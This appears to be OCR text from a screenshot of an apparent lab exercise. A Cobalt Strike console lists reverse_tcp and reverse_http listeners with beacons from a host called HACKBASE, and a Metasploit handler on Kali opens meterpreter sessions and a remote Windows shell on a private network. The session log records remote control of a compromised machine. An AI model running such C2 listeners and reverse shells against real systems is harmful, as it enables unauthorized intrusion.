 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.0.106 192.168.0.106 Administrator * HACKBASE 7512 39s
192.168.0.106 192.168.0.106 Administrator * HACKBASE 7616 1s
日志X 监听器X 监听器X
name payload host port beacons
msf windows/foreign/reverse_tcp 192.168.0.109 65
test windows/beacon_http/reverse_http 192.168.0.109 62 192.168.0.109
Add Edit Remove Restart 帮助
XMind.exe - 快捷方式
Administr...
firefox.exe - 快捷方式
IETester
ASP
waf.asp
WPS 2019
此电脑
Dw
Dreamwea... 快捷方式
Xshell 6
artifact.exe
百度网盘
TeamViewer
腾讯课堂
腾讯会议
192.168.0.109 - root@kali: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.0.109:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
192.168.0.109
192.168.0.112
名称 所有会话
类型 文件夹
子项目 2
1 192.168.0.109 2 192.168.0.109 +
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows HACKBASE\Administrator @ HACKBASE 192.168.0.1
09:64 -> 192.168.0.106:1043 (192.168.0.106)
3 meterpreter x86/windows HACKBASE\Administrator @ HACKBASE 192.168.0.1
09:65 -> 192.168.0.106:1068 (192.168.0.106)
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 8144 created.
Channel 1 created.
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\H>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.106
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\Documents and Settings\Administrator\H>
双击此处添加一个新的按钮。
ssh://root@192.168.0.109:22 SSH2 xterm 83x32 24,43 2 会话 CAP NUM